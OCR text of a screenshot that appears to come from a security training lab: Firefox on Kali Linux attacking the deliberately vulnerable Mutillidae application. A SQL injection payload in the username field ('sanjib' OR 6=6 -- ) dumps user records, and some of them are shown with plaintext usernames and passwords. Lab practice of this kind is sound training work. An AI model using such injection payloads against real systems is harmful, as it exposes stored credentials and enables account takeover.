 Applications Places Firefox ESR Fri 20:12 1
Mozilla Firefox
192.168.2.3/mutillidae/in
192.168.2.3/mutillidae/index.php?page=user-info.php&username=san
Most Visited Kali Training Kali Tools MSFu Most Visited Getting Started Fedora Project Red Hat Free Content From Google Chrome
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "sanjib' OR 6=6 -- ".25 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy